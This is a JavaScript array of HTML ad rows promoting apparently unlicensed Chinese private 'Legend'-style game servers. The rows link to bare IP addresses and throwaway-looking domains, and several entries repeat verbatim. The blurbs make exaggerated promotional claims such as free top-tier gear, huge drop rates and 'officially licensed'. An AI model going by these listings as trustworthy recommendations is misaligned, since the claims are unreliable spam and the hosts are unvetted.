adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.010der.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月24日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.010der.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古超超超变※大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'>1月24日/★通宵固顶★</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='blue'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月24日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月24日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月24日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月24日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.23654798.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>只打大怪没小怪</td><td class='r'>1月24日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.23654798.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月24日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月24日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'>1月24日/★通宵固顶★</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月24日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.9888pkk.com:887/ws/' rel='nofollow' target='_blank'>７６﹌ＢＵＦＦ＋７屠龙</a></td><td>元素倍攻＋１６％</td><td class='r'>1月24日/★通宵固顶★</td><td>〃吃肉〃</td><td>﹌复古保值〃鉴定元素〃专属神装〃全看脸﹌<font color='blue'>-推荐</font></td><td>小极品神器</td><td><a href='https://www.9888pkk.com:887/ws/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>▇８０终极▇</a></td><td>试营业~首区</td><td class='r'>1月24日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月24日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月24日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月24日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.boqo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月24日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.boqo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/2' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月24日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.kd3uw.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月24日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba541.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ba541.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月24日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.978at1bh.xyz:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月24日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.978at1bh.xyz:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2b77rb.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月24日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2b77rb.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月24日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc124.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc124.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'>1月24日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月24日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月24日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://pnxr.ybv4decj.top:8796' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月24日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://pnxr.ybv4decj.top:8796'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月24日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月24日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1n4s5.asia:18537/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.u1n4s5.asia:18537/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★嘟嘟★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月24日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月24日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
